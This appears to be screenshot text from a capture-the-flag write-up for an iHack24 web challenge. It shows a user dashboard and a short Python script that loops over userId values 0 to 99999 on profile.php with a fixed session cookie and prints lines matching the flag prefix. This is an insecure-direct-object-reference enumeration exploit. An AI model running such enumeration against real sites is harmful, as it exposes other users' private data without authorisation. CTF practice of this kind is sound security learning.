 Navigation
My Account
Support
Feedback
Welcome to Your Dashboard, nuub
Apparently, this is your current account
My Account
This is all where your user details at
Support
Having troubles with the website? Do contact admin via support page
Feedback
Provide your feedback or report any issues here.
C: > Users > izzat > pythonijat.py > ...
1 from pprint import pprint as print
2 import requests
3
4 BASE_URL = "http://character-journey.ihack24.capturextheflag.io/profile.php?userId"
5 HEADERS = {"Cookie": "PHPSESSID=4f3221ed7bb0e2b0d420d4753092a988"}
6
7 for i in range(0, 100000):
8 response = requests.get(BASE_URL + f"={i}", headers=HEADERS)
9 data = response.content.decode()
10 if data:
11 for line in data.splitlines():
12 if "Name" in line:
13 if "ihack24" in line.casefold():
14 print(line)
15